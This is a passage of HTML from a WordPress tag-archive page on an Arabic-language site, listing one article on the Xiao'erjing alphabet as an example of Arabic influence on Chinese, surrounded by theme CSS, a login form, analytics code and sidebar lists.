				.cat-box.cat-17  .cat-title, .cat-box.cat-17 a.sub-cat:hover, .cat-box.cat-17 a.sub-cat:hover:before, .cat-17 .post-cat, .post-cat.cat-17, .single .post-cat.cat-17 a {
					color: #41b6ec;
				}
				.cat-box.cat-17 .cat-icon, .cats-style-color .cat-box.cat-17 .cat-box-wrap,  .cat-17 .page-title, .cat-17 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-17 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/masjid.jpg); }
				.cat-box.cat-74  .cat-title, .cat-box.cat-74 a.sub-cat:hover, .cat-box.cat-74 a.sub-cat:hover:before, .cat-74 .post-cat, .post-cat.cat-74, .single .post-cat.cat-74 a {
					color: #41b6ec;
				}
				.cat-box.cat-74 .cat-icon, .cats-style-color .cat-box.cat-74 .cat-box-wrap,  .cat-74 .page-title, .cat-74 #more_posts { background-color: #41b6ec; }
				.cat-box.cat-74 .cat-icon {background-image: url(https://www.alarabiya.ma/wp-content/uploads/2022/09/ara-articles.png); }
				</style>
          
	      <!-- Customizer CSS --> 
	      
	      <style type="text/css">
	           a, a:hover, a:focus, a:active, #main-nav a:hover, .related-entry .title:before, .footnotes-title i, .footnotes-list ::marker, .footnotes-list a, .simple-footnote sup { color:#000000; }			   .toggle-user .user-icon, .widget_posts_list .post-cat,  .single .post-cat, .widget_twocol_cats li:hover a, .post-cat,  .widget_archive li:hover a, .widget_categories li:hover a, .widget_meta li:hover a, .widget_twocol_cats li:hover a:before, .widget_archive li:hover a:before, .widget_categories li:hover a:before, .widget_meta li:hover a:before { color:#000000; }	           .nav-toggle .bar, #smoothup:hover, .comments-title .fa, .post-tags a:hover, .tagcloud a:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, a[data-readmore-toggle], .prev-next-posts .page-link, #centered-menu > .menu-item:hover>a, #centered-menu > .menu-item.active > a.menu-link:hover { background-color:#000000; }	            .post-tags a:hover:before, .tagcloud a:hover:before  { border-left-color:#000000; }	            .sub-meni, .sub-menu-wrapper { border-color:#000000; }	            	            	            
	      </style> 
	      
	      <!--/Customizer CSS-->
	      
    	<meta name="generator" content="Elementor 3.11.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HQ6NTXXN3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HQ6NTXXN3F');
</script>
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.alarabiya.ma/wp-content/uploads/2022/09/cropped-alarabiya-icon-270x270.png" />
<link rel='stylesheet' id='font-awesome-icons-css' href='https://www.alarabiya.ma/wp-content/themes/bahr/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
</head>

<body class="rtl archive tag tag-1618 wp-custom-logo wp-theme-bahr wp-child-theme--child group-blog hfeed elementor-default elementor-kit-5">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">التجاوز إلى المحتوى</a>
	
		
	<header id="masthead" class="site-header sticky-header centered-logo " role="banner" >
		
		<div class="inner-wrapper">
			
			<div class="container clear fadeIn wow" data-wow-duration="1s" data-wow-delay=".25s">
				
				<div class="site-branding" >
					
					<a href="https://www.alarabiya.ma/" class="custom-logo-link" rel="home"><img width="945" height="252" src="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png" class="custom-logo" alt="المنصة العربية alarabiya platform" decoding="async" fetchpriority="high" srcset="https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1.png 945w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-300x80.png 300w, https://www.alarabiya.ma/wp-content/uploads/2023/02/cropped-cropped-alarabiya-1-768x205.png 768w" sizes="(max-width: 945px) 100vw, 945px" /></a>				</div><!-- .site-branding -->


								  
									 
					<div id="header-search">
	                   <form role="search" method="get" action="https://www.alarabiya.ma/" >
							<input type="text" class="search-input" value="" placeholder="إبحث في المنصة..." name="s"  />
							<button  type="submit"   class="search-icon" ><i class="fa fa-search"></i></button>
						</form>
	            	</div> 
				
				<div class="nav-toggle">
					<div class="bars">
						<div class="bar"></div>
						<div class="bar"></div>
						<div class="bar"></div>
					</div>
				</div> <!-- /nav-toggle -->

				
				
					<div class="toggle-user" >
						<i class="user-icon fa fa-user"></i>
					</div>

					<div class="user-login">
						<div class="login-section">
		            <div class="author-wrap">
			            <div class="author-avatar"><div class="avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
			            <div class="author-login login-toggle"><a id="login-link">تسجيل الدخول</a></div>
			        </div>
				</div><!-- .login-section -->
		<div class="login-form">
            <form action="https://www.alarabiya.ma/wp-login.php" method="post">
                <p id="log-username"><input type="text" name="log" id="log" value="إسم المستخدم" onfocus="if (this.value == 'إسم المستخدم') {this.value = '';}" onblur="if (this.value == '') {this.value = 'إسم المستخدم';}"  size="33" /></p>
                <p id="log-pass"><input type="password" name="pwd" id="pwd" value="كلمة المرور" onfocus="if (this.value == 'كلمة المرور') {this.value = '';}" onblur="if (this.value == '') {this.value = 'كلمة المرور';}" size="33" /></p>
                <input type="submit" name="submit" value="تسجيل الدخول" class="login-button" />
                <label for="rememberme"><input name="rememberme" id="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني</label>
                <input type="hidden" name="redirect_to" value="/tag/%D8%A7%D9%84%D8%B4%D9%8A%D9%88-%D8%A6%D8%B1-%D8%AA%D8%B4%D9%86%D8%BA/"/>
            </form>
            <ul class="login-links">
                 <li><a href="https://www.alarabiya.ma/wp-register.php">تسجيل</a></li>                <li><a href="https://www.alarabiya.ma/wp-login.php?action=lostpassword">فقدت كلمة المرور؟</a></li>
            </ul>
        </div>
        					</div>
				
			</div><!-- .container -->

			<nav id="main-nav" class="main-navigation">
				<div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-172"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">المنصة العربية</a></li>
<li class="page_item page-item-1263"><a href="https://www.alarabiya.ma/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">راسلنا</a></li>
<li class="page_item page-item-3"><a href="https://www.alarabiya.ma/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li class="page_item page-item-2"><a href="https://www.alarabiya.ma/%d9%83%d9%8a%d9%81-%d8%aa%d8%b9%d9%85%d9%84-%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">كيف تعمل المنصة؟</a></li>
</ul></div>
			</nav><!-- #site-navigation -->
		
		</div><!-- .inner-wrapper -->
	
	</header><!-- #masthead -->

		

	<div id="content" class="site-content">
			
		 
		
		<div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align:center">
<a href='https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%86%d8%b5%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/'><img alt='بهدف الحفاظ على هوية المغاربة وخصوصيتهم الثقافية والحضارية تم إطلاق المنصة العربية تحت شعار: لا للتدريس بالفرنسية، لا للتدريس بالإنجليزية، ونعم لتدريس كل العلوم باللغة العربية حصرا' src='https://www.alarabiya.ma/wp-content/uploads/2023/03/من-نحن.png'/></a>
<a href='https://play.google.com/store/apps/details?id=com.nacer.alarabiya&pcampaignid=pcampaignidMKT-Other-global-all-co-prtnr-py-PartBadge-Mar2515-1'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2022/10/ar_badge_web_generic-alarabiya-small.png'/></a>
	
<a href='https://www.darmotarjim.com'><img alt='أحصل على تطبيق المنصة العربية للهواتف من Google Play' src='https://www.alarabiya.ma/wp-content/uploads/2023/08/darmotarjim-ar.png'/></a>
</div></div></div> 

		 

		<div class="clear"></div>
		<div id="primary" class="content-area  ">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">الشيو ئر تشنغ</h1>			</header><!-- .page-header -->
			
			<div class="posts-list clear">
				
<article id="post-3857" class="single-post fadeIn wow post-3857 post type-post status-publish format-standard has-post-thumbnail hentry category-1536 category-11 category-990 tag-1615 tag-1614 tag-1618 tag-1617 tag-1616" data-wow-delay=".5s">
	
	<div class="post-inner"  >
		<a href="https://www.alarabiya.ma/2023/06/25/%d8%a7%d8%a8%d8%ac%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b4%d9%8a%d9%88%d8%a6%d8%b1%d8%aa%d8%b4%d9%86%d8%ba-%d9%85%d8%ab%d8%a7%d9%84-%d9%84%d9%80%d8%aa%d8%a3%d8%ab%d9%8a%d8%b1-%d8%a7%d9%84%d9%84%d8%ba/" class="link-box ">


			
				<div class="post-image"  style="background-image:url(https://www.alarabiya.ma/wp-content/uploads/2023/06/ابجدية-الشيوئرتشنغ-400x230.png);">
					<figure class="post-thumbnail">
						<img src='https://www.alarabiya.ma/wp-content/uploads/2023/06/ابجدية-الشيوئرتشنغ-240x120.png' alt='أبجدية الشيوئرتشنغ: مثال لـتأثير اللغة العربية على اللغة الصينية'  title='أبجدية الشيوئرتشنغ: مثال لـتأثير اللغة العربية على اللغة الصينية'>
					</figure><!-- .post-thumbnail -->
				</div>
			
			

			<h4 class="post-cat cat-1536"><span class="fa fa-folder-open"></span>تاريخ العلوم</h4>
			<h3 class="post-title">أبجدية الشيوئرتشنغ: مثال لـتأثير اللغة العربية على اللغة الصينية</h3>
		</a>
	</div>

</article><!-- #post-## -->

			</div>

			
		</main><!-- #main -->
	</div><!-- #primary -->

		<aside id="secondary" class="widget-area fadeIn wow" role="complementary" data-wow-delay=".55s">
				<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://www.alarabiya.ma/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >البحث</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="البحث" class="wp-block-search__button wp-element-button" type="submit" >البحث</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث المقالات</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">أحدث التعليقات</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://web.facebook.com/ArabHistorymix/">التاريخ العربي</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="http://Elaakri%20mbarka%20@gmail.com">العكري مباركة</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit">Nathan Zeckzer</a> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">alkhawaja1419</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><span class="wp-block-latest-comments__comment-author">سهير</span> على <a class="wp-block-latest-comments__comment-link" href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></footer></article></li></ol></div></div></section><section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.alarabiya.ma/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section>
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h2 class="widget-title">أحدث المقالات</h2>
		<ul>
											<li>
					<a href="https://www.alarabiya.ma/2024/02/04/%d8%a5%d8%ad%d8%aa%d9%85%d8%a7%d9%84%d9%8a%d8%a7%d8%8c-%d9%87%d9%84-%d9%8a%d9%85%d9%83%d9%86-%d8%a7%d8%ae%d8%aa%d8%b1%d8%a7%d9%82-%d9%85%d8%ad%d8%a7%d9%81%d8%b8-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa%d9%83/">إحتماليا، هل يمكن اختراق محافظ البيتكوين؟</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/26/%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a9-%d8%a7%d9%84%d8%aa%d8%ae%d8%b5%d8%b5%d9%8a%d8%a9-%d9%84%d9%86%d9%81%d8%b9-%d8%a7%d9%84%d8%a3%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a/">القراءة التخصصية لنفع الأمة الإسلامية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2024/01/18/%d8%a7%d9%84%d8%ad%d8%b6%d8%a7%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d8%a7%d8%b2%d9%8a%d8%ba%d9%8a%d8%a9-%d9%88%d8%a7%d9%82%d8%b9-%d8%a3%d9%85-%d8%ae%d8%b1%d8%a7%d9%81%d8%a9/">الحضارة الأمازيغية واقع أم خرافة</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/30/%d8%aa%d8%b7%d8%a8%d9%8a%d9%82-%d8%a7%d9%84%d8%b3%d9%86%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9/">#تطبيق السنة الإدارية</a>
									</li>
											<li>
					<a href="https://www.alarabiya.ma/2023/12/19/%d8%a7%d9%84%d8%af%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b3%d8%b9%d8%af%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%82%d9%8a%d8%a7%d9%85%d9%87%d8%a7-%d9%88%d8%aa%d9%86%d8%b8%d9%8a%d9%85/">الدولة السعدية العربية قيامها وتنظيمها</a>
									</li>
					</ul>

		</section><section id="recent-comments-1" class="widget widget_recent_comments"><h2 class="widget-title">أحدث التعليقات</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://web.facebook.com/ArabHistorymix/" class="url" rel="ugc external nofollow">التاريخ العربي</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-373">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Elaakri%20mbarka%20@gmail.com" class="url" rel="ugc external nofollow">العكري مباركة</a></span> على <a href="https://www.alarabiya.ma/2023/02/28/%d8%a7%d9%84%d9%82%d8%a8%d8%a7%d8%a6%d9%84-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/#comment-371">القبائل العربية في المغرب</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://manchestercitytrojabarn.collectblogs.com/67735378/slC3A4pp-av-manchester-city-18-19-tredje-kit" class="url" rel="ugc external nofollow">Nathan Zeckzer</a></span> على <a href="https://www.alarabiya.ma/2023/03/28/%d8%b3%d9%83%d8%a7%d9%86-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%a3%d8%b5%d9%84%d9%8a%d9%8a%d9%86/#comment-354">اصل سكان المغرب الأصليين وتطاول المتمزغة على علم الجينات</a></li><li class="recentcomments"><span class="comment-author-link">alkhawaja1419</span> على <a href="https://www.alarabiya.ma/2023/07/18/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%b9%d9%88%d9%84/#comment-348">الدارجة المغربية : عول</a></li><li class="recentcomments"><span class="comment-author-link">سهير</span> على <a href="https://www.alarabiya.ma/2023/03/23/%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d9%86-%d9%88%d8%a7%d9%84%d8%a3%d8%b5%d9%86%d8%a7%d9%85/#comment-346">معركة القرن والأصنام {قمع الثوار وإعادة الاعتبار}</a></li></ul></section><section id="archives-1" class="widget widget_archive"><h2 class="widget-title">الأرشيف</h2>
			<ul>
					<li><a href='https://www.alarabiya.ma/2024/02/'>فبراير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2024/01/'>يناير 2024</a></li>
	<li><a href='https://www.alarabiya.ma/2023/12/'>ديسمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/10/'>أكتوبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/09/'>سبتمبر 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/08/'>أغسطس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/07/'>يوليو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/06/'>يونيو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/05/'>مايو 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/04/'>أبريل 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/03/'>مارس 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/02/'>فبراير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2023/01/'>يناير 2023</a></li>
	<li><a href='https://www.alarabiya.ma/2022/12/'>ديسمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/11/'>نوفمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/10/'>أكتوبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2022/09/'>سبتمبر 2022</a></li>
	<li><a href='https://www.alarabiya.ma/2018/03/'>مارس 2018</a></li>
			</ul>

			</section><section id="categories-1" class="widget widget_categories"><h2 class="widget-title">تصنيفات</h2>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a7%d8%aa-%d8%a7%d9%84%d8%a3%d8%ac%d9%86%d8%a8%d9%8a%d8%a9/">أخبار اللغات الأجنبية</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%84%d8%ba%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">أخبار اللغة العربية</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://www.alarabiya.ma/%d8%a3%d8%b9%d9%84%d8%a7%d9%85-%d9%88%d8%b9%d9%84%d9%85%d8%a7%d8%a1/">أعلام وعلماء</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d9%88%d8%ab%d8%a7%d8%a6%d9%82/">إدارة ووثائق</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d8%af%d8%a9/">الإدارة والقيادة</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%b9%d9%84%d9%88%d9%85-%d8%a7%d9%84%d8%ad%d8%a7%d8%b3%d9%88%d8%a8/%d8%a7%d9%84%d8%a8%d8%b1%d9%85%d8%ac%d8%a9/">البرمجة</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">التعليم</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d8%ac%d8%ba%d8%b1%d8%a7%d9%81%d9%8a%d8%a7-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d8%a7%d8%b1%d9%8a%d8%b3/">الجغرافيا والتضاريس</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/%d8%a7%d9%84%d8%af%d8%a7%d8%b1%d8%ac%d8%a9-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/">الدارجة المغربية</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.alarabiya.ma/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d9%88%d8%a3%d8%ad%d8%af%d8%a7%d8%ab/%d8%a7%d9%84%d8%b5%d8%b1%d8%a7%d8%b9-%d8%a7%d9%84%d9%84%d8%ba%d9%88%d9%8a-%d9%81%d9%8a-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8/">الصراع اللغوي في المغرب</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/">اللسان العربي</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/">اللهجات العربية</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%84%d8%b3%d8%a7%d9%86-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/arabic-dialects/darija-hassani/">اللهجة الحسانية</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/%d8%a7%d9%84%d9%85%d8%ae%d8%b7%d9%88%d8%b7%d8%a7%d8%aa-%d9%88%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d9%82%d8%af%d9%8a%d9%85%d8%a9/">المخطوطات والكتب القديمة</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d8%ac%d8%af%d8%a7%d8%aa/">المستجدات</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.alarabiya.ma/%d8%a7%d9%84%d9%85%d9%83%d8%aa%d8%a8%d8%a9/">المكتبة</a>
</li>
